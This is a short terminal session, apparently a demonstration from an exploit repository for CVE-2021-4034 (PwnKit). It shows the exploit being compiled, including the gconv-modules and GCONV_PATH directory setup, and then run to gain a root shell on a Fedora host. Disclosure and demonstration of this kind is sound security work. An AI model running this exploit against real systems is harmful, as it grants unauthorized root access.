 [magellan@venus tmp]$ cd CVE-2021-4034-main/
[magellan@venus CVE-2021-4034-main]$ ls
cve-2021-4034.c  cve-2021-4034.sh  dry-run  LICENSE  Makefile  pwnkit.c  README.md
[magellan@venus CVE-2021-4034-main]$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /usr/bin/true GCONV_PATH=./pwnkit.so:.
[magellan@venus CVE-2021-4034-main]$ ls
cve-2021-4034     cve-2021-4034.sh   gconv-modules   LICENSE    pwnkit.c    README.md
cve-2021-4034.c   dry-run           'GCONV_PATH=.'   Makefile   pwnkit.so
[magellan@venus CVE-2021-4034-main]$ ./cve-2021-4034
sh-5.1# id
uid=0(root) gid=0(root) groups=0(root),1001(magellan) context=unconfined_u:unconfined_r:un
confined_t:s0-s0:c0.c1023
sh-5.1# uname -a
Linux venus 5.12.8-300.fc34.x86_64 #1 SMP Fri May 28 15:20:54 UTC 2021 x86_64 x86_64 x86_6
4 GNU/Linux
sh-5.1# whoami
root
sh-5.1#